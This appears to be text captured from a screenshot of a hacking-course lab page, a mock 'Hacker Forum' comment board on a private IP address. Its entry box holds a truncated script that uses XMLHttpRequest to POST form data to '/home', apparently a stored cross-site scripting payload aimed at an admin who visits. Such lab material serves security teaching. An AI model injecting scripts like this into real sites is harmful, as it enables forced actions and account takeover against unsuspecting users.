 10.10.33.141:3000/home
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs
Hacker Forum
Hacker Forum
Submit an entry!
john:don't write anything sneaky - admin will be coming here from time to time
adam:guys the OWASP top 10 is so cool
Write out your entry here
ST', '/home'); XHR.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' ); XHR.send( urlEncodedData ); </script>
Submit